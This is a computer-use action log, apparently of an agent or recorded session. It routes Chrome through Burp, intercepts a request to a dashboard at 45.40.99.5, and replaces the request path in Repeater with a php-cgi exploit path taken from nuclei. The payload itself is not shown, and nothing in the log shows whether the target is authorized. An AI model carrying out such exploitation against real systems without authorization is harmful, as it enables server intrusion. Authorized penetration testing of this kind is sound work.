
scroll(414, 202, "down", 2)
scroll(417, 202, "down", 3)
scroll(420, 207, "up", 5)

double_click(291, 56)

- Route Chrome traffic through the 127.0.0.1:8080 proxy with FoxyProxy
left_click(683, 57)
left_click(587, 159)

left_click(535, 572)

- Turn on Burp interception and reload the 45.40.99.5 dashboard past the certificate warning
left_click(1057, 13)

left_click(444, 463)
left_click(389, 56)
key("Return")

left_click_drag(586, 361, 636, 204)

key("alt+Tab")
left_click(311, 512)

left_click(371, 532)
- Send the captured GET /dashboard/ request to Repeater, forward it, and turn interception off
left_click(538, 603)

right_click(416, 366)
left_click(536, 61)
left_click(291, 307)

left_click(473, 307)
double_click(561, 199)

- Replace the /dashboard/ path in the Repeater request with the php-cgi exploit path from nuclei
left_click(316, 38)

left_click(1054, 138)

left_click_drag(63, 202, 145, 201)

mouse_move(392, 604)
left_click(934, 517)
